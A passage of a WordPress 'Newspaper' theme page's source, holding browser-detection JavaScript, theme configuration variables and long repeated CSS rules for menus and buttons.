            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/periodicaltoday.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.6.1";
var td_get_template_directory_uri="https:\/\/periodicaltoday.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1342f3";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0132fb7ebc";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1342f3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1342f3 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1342f3;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1342f3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1342f3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1342f3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1342f3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1342f3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1342f3;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1342f3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1342f3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(19, 66, 243, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(49,59,69,0.01);
        background: -moz-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(49,59,69,0.01)), color-stop(100%, rgba(51,147,184,0.01)));
        background: -webkit-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -o-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -ms-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: linear-gradient(to bottom, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(49,59,69,0.01)', endColorstr='rgba(51,147,184,0.01)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #1342f3;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	font-size:20px;
	line-height:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	font-size:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Raleway;
	
	}


	
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #1342f3;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,69,130,0.01);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.01)), color-stop(100%, rgba(38,134,146,0.01)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1342f3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1342f3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1342f3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1342f3;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1342f3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1342f3 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1342f3;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1342f3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1342f3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1342f3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1342f3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1342f3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1342f3;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1342f3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1342f3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(19, 66, 243, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(49,59,69,0.01);
        background: -moz-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(49,59,69,0.01)), color-stop(100%, rgba(51,147,184,0.01)));
        background: -webkit-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -o-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -ms-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: linear-gradient(to bottom, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(49,59,69,0.01)', endColorstr='rgba(51,147,184,0.01)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #1342f3;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	font-size:20px;
	line-height:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	font-size:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Raleway;
	
	}


	
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #1342f3;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,69,130,0.01);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.01)), color-stop(100%, rgba(38,134,146,0.01)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1342f3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
